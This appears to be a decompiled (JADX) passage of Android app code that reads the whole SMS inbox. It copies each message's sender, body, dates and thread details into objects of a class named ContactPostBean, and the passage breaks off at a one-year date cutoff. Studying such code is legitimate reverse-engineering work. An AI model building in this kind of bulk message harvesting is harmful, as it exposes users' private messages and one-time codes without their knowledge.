 /* JADX WARN: Multi-variable type inference failed */
94 public static ArrayList<ContactPostBean.SmsBean> obtainPhoneMessage(Context context) {
96 Cursor query = context.getContentResolver().query(SMS_INBOX, null, null, null, "date desc");
if (query == null) {
99 return new ArrayList<>();
}
102 ArrayList arrayList = new ArrayList();
103 ArrayList<ContactPostBean.SmsBean> arrayList2 = new ArrayList<>();
104 while (query.moveToNext()) {
105 String string = query.getString(query.getColumnIndex("address"));
106 String string2 = query.getString(query.getColumnIndex(NotificationCompat.MessagingStyle.Message.KEY_PERSON));
107 String string3 = query.getString(query.getColumnIndex("body"));
108 String string4 = query.getString(query.getColumnIndex("_id"));
109 long j = query.getLong(query.getColumnIndex("date"));
111 long j2 = query.getLong(query.getColumnIndex("date_sent"));
112 String curorString = getCurorString(query, "type");
113 String curorString2 = getCurorString(query, "thread_id");
114 String curorString3 = getCurorString(query, "read");
115 String curorString4 = getCurorString(query, "status");
116 String curorString5 = getCurorString(query, "sub_id");
Cursor cursor = query;
118 ContactPostBean.SmsBean smsBean = new ContactPostBean.SmsBean();
119 smsBean.address = string;
120 smsBean.body = string3;
121 smsBean.id = string4;
122 smsBean.date = j;
123 smsBean.name = string2;
125 smsBean.setThreadId(curorString2);
126 smsBean.setDataSend(j2);
127 smsBean.setRead(curorString3);
128 smsBean.setStatus(curorString4);
129 smsBean.setSubId(curorString5);
130 smsBean.setType(curorString);
132 arrayList.add(smsBean);
query = cursor;
}
136 long currentTimeMillis = System.currentTimeMillis() - 31622362000L;